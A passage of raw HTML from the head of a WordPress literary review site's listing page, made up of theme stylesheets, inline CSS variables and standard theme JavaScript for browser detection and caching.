

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thebournemouthreview.uk/page/3/
body_size: 26427
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Thebournemouth Review | Literary Review/Club | Page 3</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://thebournemouthreview.uk/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Thebournemouth Review &raquo; Feed" href="https://thebournemouthreview.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Thebournemouth Review &raquo; Comments Feed" href="https://thebournemouthreview.uk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Thebournemouth Review &raquo; Home Comments Feed" href="https://thebournemouthreview.uk/home-3/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://thebournemouthreview.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthebournemouthreview.uk%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://thebournemouthreview.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthebournemouthreview.uk%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://thebournemouthreview.uk/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=ce02edff9ef904abd63ba7c9020dbb40' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C500%2C600%2C700%2C800%7CMuli%3A400%2C500%2C600%2C700%2C800%7COpen+Sans%3A400%2C600%2C700%2C500%2C800%7CRoboto%3A400%2C500%2C700%2C600%2C800%7CMuli%3A400%2C700%7CMontserrat%3A600%2C400&#038;display=swap&#038;ver=10.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://thebournemouthreview.uk/wp-content/themes/Newspaper/style.css?ver=10.3.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://thebournemouthreview.uk/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=ce02edff9ef904abd63ba7c9020dbb40' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://thebournemouthreview.uk/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=33732733d5ee7fb19a9ddd0e8b73e9d4' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://thebournemouthreview.uk/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/journal/demo_style.css?ver=10.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://thebournemouthreview.uk/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=8a1d9913b13d9ab2baf63a2b29cd9fc1' type='text/css' media='all' />
<script type="text/javascript" src="https://thebournemouthreview.uk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://thebournemouthreview.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://thebournemouthreview.uk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://thebournemouthreview.uk/wp-json/wp/v2/pages/1255" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://thebournemouthreview.uk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://thebournemouthreview.uk/3/" />
<link rel='shortlink' href='https://thebournemouthreview.uk/' />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"29c689da07","wpRestUrl":"https:\/\/thebournemouthreview.uk\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/thebournemouthreview.uk\/wp-admin\/","wpRestNonce":"29c689da07","wpRestUrl":"https:\/\/thebournemouthreview.uk\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/thebournemouthreview.uk\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3.1";
var td_get_template_directory_uri="https:\/\/thebournemouthreview.uk\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="tdm_header_style_3";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#ea6a56";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="1cbb59d294";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #ea6a56;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #ea6a56 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #ea6a56 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #ea6a56;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #ea6a56;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #ea6a56 !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
